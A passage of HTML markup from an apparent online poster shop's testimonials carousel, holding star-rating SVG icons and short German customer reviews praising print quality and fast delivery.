                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (kostenlose) Fotoabzüge im Format 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (kostenlose) Fotoabzüge im...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ich empfehle es zu 100 % weiter.</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Ich empfehle es zu 100...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ausgezeichnete Qualität und schneller Versand</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Die Qualität ist hervorragend und...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Tolles Poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Tolles Poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Tolles Poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Tolles Poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Sehr gut</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da meine erste Bestellung in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Guter Kontakt mit dem Unternehmen....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
